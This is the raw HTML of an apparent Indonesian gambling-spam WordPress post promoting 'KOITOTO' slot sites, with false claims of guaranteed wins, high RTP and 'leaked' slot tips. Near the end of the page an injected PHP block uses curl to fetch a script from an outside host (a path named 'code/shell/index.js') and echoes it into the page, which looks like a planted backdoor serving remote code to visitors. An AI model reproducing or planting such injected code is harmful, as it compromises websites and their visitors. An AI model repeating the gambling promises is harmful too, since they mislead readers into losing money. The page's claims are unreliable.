<link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-155 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://harlemlanes.net/" rel="home">Harlemlanes</a></h1>
			<h2 class="site-description">Panduan Dasar Judi Balap Kuda</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-3350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3350"><a href="https://harlemlanes.net/">Home</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://harlemlanes.net/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://harlemlanes.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="https://harlemlanes.net/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355"><a href="https://harlemlanes.net/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356"><a href="https://harlemlanes.net/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://harlemlanes.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-155" class="post-155 post type-post status-publish format-standard hentry category-slot-gacor tag-koitoto tag-slot-gacor">
				<header class="entry-header">
			
						<h1 class="entry-title">KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Sangat Paling dipercaya Cikalong Wetan</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://harlemlanes.net/"><strong>KOITOTO</strong></a> &#8211; Dalam industri judi online, Slot diperkirakan sebagai salah perjudian online yang banyak menimbulkan perhatian beberapa betaruh atau bettor. Hal itu sudah pasti bukan tak dilandasi argumen, karena realitanya permainan Slot sanggup mendatangkan hidangan permainan dengan kesempatan menang yang besar berikut juga lebih jumlahnya keuntungan. Lebih-lebih lagi kalau bettor bermain Slot online lewat link situs Slot gacor sah serta dapat dipercaya, terang kemungkinan kemenangannya bakal beberapa kali lipat bertambah besar dengan ada banyak jenis tipe games Slot sangat gacor ringan menang dan punya RTP paling tinggi.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-10" src="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg" alt="KOITOTO TOGEL GACOR" width="625" height="357" srcset="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2023/01/11-1536x878.jpg 1536w, https://harlemlanes.net/wp-content/uploads/2023/01/11-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg 1680w" sizes="(max-width: 625px) 100vw, 625px" /></p>
<p>Semuanya permainan Slot yang ada waktu ini tentunya miliki prosentase RTP masing-masing yang lain. Beberapa model permainan Slot dengan RTP paling tinggi rata-rata kerap disebut yaitu permainan Slot gacor disebabkan kesempatan kemenangannya nyata teruji bertambah besar. Nach, adanya link situs Slot gacor sah serta paling dapat dipercaya di Indonesia, sekarang cari permainan Slot paling gacor yang gampang meraih kemenangan dengan RTP paling tinggi kelihatannya telah tidak kembali mempersulit untuk beberapa slotters. Bagaimanapun juga, banyak situs Slot waktu ini tidak menanggung semua permainan Slot yang disajikan miliki kemungkinan menang sering besar.</p>
<p>RTP atau Return to Player sendiri dalam perjudian Slot merupakan satu perhitungan yang menghitung berapa besar kesempatan perjudian Slot itu bisa berikan pengembalian uang taruhan pemain. Di lain sisi, RTP Slot pula tentukan besaran kemungkinan menang setap beberapa jenis permainan Slot. RTP Slot tinggi yang dipunyai oleh beberapa tipe permainan Slot tersendiri karena itu memberikan indikasi kalau kemungkinan kemenangannya juga pasti juga begitu besar.</p>
<p>Sehingga sudah terang seandainya anda pengin lebih gampang meraih kemenangan, karena itu harus coba permainkan perjudian Slot gacor RTP paling tinggi yang dapat anda akses melalui link situs Slot gacor sah serta bisa dipercaya di Indonesia. Sebab, semuanya permainan Slot gacor RTP tinggi yang anda mencari tentu bisa dengan enteng di dapati di web-site judi Slot gacor itu ingat mengangkut juga beberapa nama provider Slot tenar serta paling tangguh. Bahkan juga, main di web judi Slot gacor bisa dipercaya tak kan membuat susah terhubung permainan Slot online karena ada pelayanan taruhan 24 jam non stop.</p>
<h2>Ciri-ciri Inti Situs Slot Gacor Sah Paling dipercaya yang Beberapa Slotters Mesti Pahami</h2>
<p>Memisah website judi Slot gacor pada website Slot online lain benar-benar dirasakan dapat susah apabila mana anda tak selective dan teliti pilihnya. Lantaran, situs Slot gacor sah paling dipercaya jelas punyai beberapa tanda-tanda khusus serta spesial yang tak terdapat di blog judi Slot umumnya, terlebih dari beberapa sarana pelayanan judinya yang dapat berikan agunan kesempatan kemenangan besar. Maka, supaya gak salah pilih satu diantaranya yang benar, pastinya yang paling utama untuk beberapa slotters ialah mengenal terlebih dulu kayak apa beberapa ciri yang ada di situs Slot online gacor itu. Ini beberapa ciri-ciri inti situs Slot gacor sah bisa dipercaya yang penting banyak slotters kenali antara lain:</p>
<p>Bekerja Sama dengan Banyak Provider Games Slot Online Terhebat</p>
<p>Tanda-tanda yang paling penting dari situs Slot gacor sah dapat dipercaya tentu yaitu udah bekerja bersama-sama dengan sejumlah provider games Slot online terpilih. Sejumlah nama provider Slot terhebat serta tersohor pastilah memiliki macam permainan Slot dengan RTP paling tinggi yang dapat menanggung besarnya tiap kemungkinan kemenangan. Sebagian contoh provider Slot terunggul yang disiapkan blog judi Slot gacor antara lain seperti Habanero, Joker123, Pragmatic, Spadegaming, PG Soft dan lain-lain.</p>
<p>Memiliki Pelayanan Non stop 24 Jam</p>
<p>Selaku penyuplai service taruhan judi Slot terpilih serta selalu jamin kesempatan menang paling besar, situs Slot gacor sah dapat dipercaya yang pasti pun miliki pelayanan non stop 24 jam sebagai satu diantaranya ciri-ciri terutamanya. Sebab memang dengan service 24 jam non-stop itu, tiap-tiap anggota yang tergabung dalam website Slot online gacor dapat coba permainkan tiap-tiap apa saja beberapa jenis permainan Slot gacor secara gampang sewaktu-waktu.</p>
<p>Permainan Slot Kebanyakan Lebih Komplet</p>
<p>Bukan sekedar mengedepankan kelapangan menang saja, namun situs Slot gacor sah dapat dipercaya rata-rata pun punyai keunikan lain ialah permainan Slot yang normalnya lebih komplet. Akhirnya, untuk coba keberuntungan menang yang terbagus, semasing peserta dapat pilih mainkan tipe permainan Slot mana pun. Tetapi yang tentu, semua permainan Slot apa saja yang anda permainkan nanti di blog judi Slot gacor pastinya akan jamin kemungkinan menang besar sekali serta gampang diperoleh.</p>
<p>Menjamin Kemungkinan Menang buat Anggota</p>
<p>Sama yang kami sebutkan, situs Slot gacor sah dapat dipercaya selalu jamin kemungkinan menang buat member-nya dengan kesempatan yang bertambah besar. Lantaran sama dengan namanya, blog judi Slot gacor tentu menyiapkan banyak jejeran games Slot gacor yang memprioritaskan besarnya kemungkinan satu kemenangan hingga akan tidak membuat banyak slotters atau anggota didalamnya susah cari atau memperoleh yang bernama kemenangannya dari mana pun model permainan Slot alternatif terbaik.</p>
<p>Sudah Bersertifikasi Sah</p>
<p>Tanda-tanda yang lain membikin situs Slot gacor sah paling dipercaya berlainan dari web-site judi Slot yang lain ialah telah dipunyainya suatu lisensi sah. Website judi Slot yang memiliki lisensi sah maknanya telah punyai ijin bekerja yang bikin service judi slotnya dapat dijangkau secara gampang, aman serta terus mempermudah situs itu datangkan beberapa type permainan Slot paling gacor dari beberapa nama provider / basis gaming terhebat. Bila anda ingin masuk di satu diantaranya situs judi Slot, sampai yang palinglah penting harus dikedepankan yaitu apa situs Slot itu udah bersertikat atau mungkin tidak maka dari itu jamin apakah yang anda perlu selanjutnya di saat bermain judi Slot online, khususnya dalam memperoleh alternatif judi Slot gacor ringan menang.</p>
<h2>Beberapa Model Provider Slot Gacor Gampang Menang yang Berada di Situs Slot Gacor Bisa dipercaya</h2>
<p>Web judi Slot gacor datang dengan berapa banyak ketidakcocokan serta penawaran yang lebih atraktif yang umumnya jarang-jarang ditemui pada web-site judi Slot online lain. Terkait begitu, pastinya lumayan banyak dari banyak slotters juga yang terpikat coba main dengan tergabung di website Slot gacor, lebih lantaran kesempatan kemenangan yang pasti teruji besar sekali atau simpel didapat. Hal semacam itu lantas tentunya menurut juga dari konstruksi macam-macam games Slot yang disiapkan mayoritas merupakan permainan Slot online gacor dengan winrate atau kemungkinan menang yang begitu besar hingga tawarkan lebih sejumlah keuntungan bagi para slotters yang kedepan akan diterima.</p>
<p>Jumlah permainan-permainan Slot terhebat ringan menang yang berada pada situs Slot gacor bisa dipercaya pastinya tak lepas juga dari jumlah beberapa nama provider Slot terkenal serta sangat gacor yang dibawa pada service judi Slot terbaik.</p>
<p>Lantaran banyaknya juga nama provider Slot terutama serta paling gacor itu, pemain atau anggota di web-site judi Slot gacor akan tidak susah memutuskan dan mainkan type games Slot gacor dari provder gaming yang mana saja lantaran semuanya sellau menanggung pada besarnya kemungkinan kemenangan. Mengenai beragam type provider Slot gacor gampang menang yang ada pada situs Slot gacor dapat dipercaya di mana bisa anda coba permainkan dengan gampang tiap bermainnya diantaranya berikut ini:<br />
1. Judi Slot Pragmatic Play<br />
2. Judi Slot Microgaming<br />
3. Judi Slot Hebat Tren Gaming<br />
4. Judi Slot Joker Gaming<br />
5. Judi Slot PG Soft<br />
6. Judi Slot Spadegaming<br />
7. Judi Slot Habanero<br />
8. Judi Slot CQ9 Gaming<br />
9. Judi Slot Playtech<br />
10. Judi Slot Yggdrasil<br />
11. Judi Slot JDB Gaming<br />
12. Judi Slot Real Time Gaming<br />
13. Judi Slot Play n&#8217; Go<br />
14. Judi Slot Flow Gaming<br />
15. Judi Slot Live22</p>
<p>Nikmati Banyak Keuntungan Main di Situs Slot Gacor Winrate dan RTP Paling tinggi</p>
<p>Apabila anda ajukan pertanyaan mengenai keuntungan apa yang dapat diperoleh jika main di website Slot gacor, jawabnya pastinya sangat banyak. Karenanya website judi Slot gacor kebanyakan terus memprioritaskan kepuasan main judi Slot online untuk beberapa member-nya yang antara lainnya mendatangkan agunan winrate dan RTP Slot paling tinggi hingga membuat banyak penjudi terus prospektif dapat mendapatkan yang bernama kemenangan. Untuk tahu lebih lengkapnya, baca di bawah ini sejumlah banyak keuntungan main di website Slot gacor winrate serta RTP paling tinggi yang dapat anda rasakan antara lain ialah:</p>
<p>Mudahnya Peroleh Kemenangan</p>
<p>Satu diantaranya keuntungan yang jelas dapat teruji anda cicipi jikalau bermain dalam web Slot gacor winrate serta RTP paling tinggi merupakan simpelnya mencapai kemenangan. Karena, sama dengan beberapa jenis permainan Slot gacor yang disajikan yang punyai RTP atau winrate paling tinggi yang pasti miliki kemungkinan kemenangan paling besar yang dapat selalu banyak slotters ringan temukan.</p>
<p>Keuntungan Jekpot Paling besar</p>
<p>Tidak hanya dapat nikmati kemungkinan menang yang besar saja, anda yang main dalam website Slot gacor dapat dipercaya pastilah pun untung dengan jekpot paling besar yang bisa anda dapatkan. Keuntungan jekpot paling besar sendiri dapat anda peroleh secara permainkan games Slot model mana pun yang semua sudah jamin punya kesempatan jekpot terbesar menjadi hadiah khusus yang nyata keuntungannya makin besar ketimbang tipe penawaran keuntungan yang lain yang ada.</p>
<p>Banyaknya Promo dan Bonus Slot Menarik</p>
<p>Banyaknya promo dan bonus Slot menarik di web Slot gacor akan jamin anda lebih memberikan keuntungan serta memberi kepuasan lantaran keuntungan telah tak butuh anda temukan kembali sekedar dari kemenangan saja. Dikarenakan menurut aturannya, promosi serta bonus Slot dapat dicapai seluruhnya peserta setiap saat dengan agunan claim yang sangat juga simpel.</p>
<p>Menang Berapa saja Pastinya Dilunasi</p>
<p>Berikut ini keuntungan yang tidak anda dapat rasakan kalau main di web-site judi Slot lain kecuali lewat website Slot gacor yang bisa dipercaya, yaitu tiap-tiap kemenangan yang pasti selalu dibayarkan dengan nyata. Maka itu, apabila mana anda yang bermain di web judi Slot gacor dapat dipercaya sukses mendapati kemenangan, anda tak perlu waswas karena tiap-tiap pembayaran kemenangan pasti selalu diberi maka dari itu pada waktu itu juga pembayaran kemenangannya dapat anda ambil atau melakukan withdraw.</p>
<p>Deposit Slot Paling murah</p>
<p>Keuntungan lainnya yang nyata dapat anda dapatkan dan rasakan seandainya main di website Slot gacor dapat dipercaya ialah deposit Slot paling murah. Sedikitnya deposit Slot yang sangat dapat dijangkau yang dikasihkan faksi website judi Slot gacor sendiri mempunyai tujuan untuk menambah keluasaan sekalian keuntungan buat pesertanya di mana waktu ini untuk mainkan permainan-permainan Slot gacor yang simpel menang tidak kembali butuh modal yang terlampau besar atau memperberat. Cukup hanya dengan deposit beberapa nominal saja seluruhnya permainan Slot gacor yang mudah menang bisa anda permainkan setiap waktu.</p>
<h2>Daftar Bocoran Slot Amat Gacor Hari Ini Terkini Simpel Raih kemenangan di Situs Slot Gacor Sah</h2>
<p>Permainan Slot online yang didatangkan tiap-tiap provider gaming secara prinsip selalu memiliki ketidakcocokan dari kesempatan kemenangan dikarenakan berlainan juga nilai RTP serta susunan bermainnya. Karena itu, buat mendapatkan kemungkinan menang terunggul, amat dianjurkan untuk beberapa slotters buat mengenali juga data bocoran Slot sangat gacor terkini ini hari yang tentu bisa anda turuti secara gampang dalam web Slot gacor sah. Utamanya buat anda untuk mengenali bocoran Slot gacor ini hari tentu mempunyai tujuan biar mencapai kemenangan yang dapat anda peroleh dengan gampang kapan pun anda mau main judi Slot online.</p>
<p>Sudah pasti, dengan data bocoran Slot gacor itu, anda bakal mendapati seberapa banyak alternatif atau saran permainan Slot sangat gacor dengan kesempatan menang paling besar secara gampang yang dapat anda coba. Lantaran umumnya, di berita bocoran Slot gacor itu bukan cuma berisi beberapa nama permainan Slot gacor opsi terpilih saja namun juga dengan nilai RTP, skema dan jam gacor setiap semasing perjudian Slot online itu. Berikut kami bahas daftar bocoran Slot sangat gacor ini hari dengan beberapa tipe permainan Slot online simpel menang yang bisa dicoba lewat web Slot gacor sah di Indonesia salah satunya:<br />
Great Rhino Megaways<br />
Starlight Princess<br />
The Magis Cauldron<br />
Magicial&#8217;s Secrets<br />
5 Lions Megaways<br />
Gates of Olympus<br />
Bufallo King Megaways<br />
Sweet Bonanza Xmas<br />
Pyramid Bonanza<br />
Bonanza Gold<br />
Wild West Gold<br />
Sweet Bonanza<br />
Aztec Gems<br />
Joker&#8217;s Jewels<br />
Koi Gate<br />
Fa Cai Shen<br />
Mahjong Ways<br />
Ancient Fortunes: Zeus<br />
Wild Truck<br />
Fa Fa Fa</p>
<h2>Keuntungan Jekpot Paling besar Situs Slot Gacor Bisa dipercaya di Indonesia</h2>
<p>Memberinya banyak keuntungan yang banyak kelihatannya terus jadi fokus utama terutama untuk situs Slot gacor bisa dipercaya di Indonesia.</p>
<p>Kecuali tersohor selalu berikan kemungkinan kemenangan yang begitu besar dengan sejumlah beberapa jenis permainan Slot gampang menang, web-site judi Slot gacor paling dipercaya di Indonesia pula memberinya beberapa keuntungan menarik yang lain satu diantaranya dari keuntungan jekpot paling besar.</p>
<p>Ditambah lagi, jekpot di judi Slot online adalah hadiah terutama yang keuntungannya besar sekali serta semakin besar ketimbang tipe keuntungan bonus yang lain ada. Argumen itu yang lantas bikin tiap-tiap banyak slotters suka ingin bermain judi Slot online karena oleh keuntungan jekpot paling besarnya dapat memberinya kepuasan makin banyak. Dan, di website Slot gacor keuntungan jekpot yang dijajakan pastilah bertambah besar serta lebih menjanjikan buat dimenangi kapan pun.</p>
<p>Disamping ada keuntungan jekpot paling besar, masuk di web Slot gacor pula berikan banyak keuntungan lainnya untuk beberapa slotters seperti dari yang udah kami jelaskan di atas. Bahkan juga, seluruh macam keuntungan apa saja dari dimulai bonus sampai jekpot paling besar yang disajikan web judi Slot gacor tidak susah buat beberapa peserta dapatkan yang berjalan untuk semuanya peserta sah sepanjang aktif permainkan judi Slot online didalamnya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/slot-gacor/" rel="category tag">Slot Gacor</a> and tagged <a href="https://harlemlanes.net/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://harlemlanes.net/tag/slot-gacor/" rel="tag">slot gacor</a> on <a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan/" title="9:18 pm" rel="bookmark"><time class="entry-date" datetime="2023-01-01T21:18:07+07:00">January 1, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-capkala/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Sangat Paling dipercaya Capkala</a></span>
					<span class="nav-next"><a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cijulang/" rel="next">KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Paling Paling dipercaya Cijulang <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://harlemlanes.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/judi-pacuan-kuda-resmi-dengan-odds-tinggi/">Judi Pacuan Kuda Resmi Dengan Odds Tinggi: Strategi dan Tips Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/situs-betting-balap-kuda-paling-populer/">Situs Betting Balap Kuda Paling Populer Di Indonesia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/taruhan-balap-kuda-online-uang-asli/">Taruhan Balap Kuda Online Uang Asli: Panduan Lengkap untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/platform-judi-kuda-tercepat-dan-aman/">Platform Judi Kuda Tercepat dan Aman di Era Digital Saat Ini</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-pacuan-kuda-terbaik-indonesia/">Agen Judi Pacuan Kuda Terbaik Indonesia: Panduan Memilih yang Tepat</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1136eaf7d51b4a0a9c63645b5e7ddb97","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
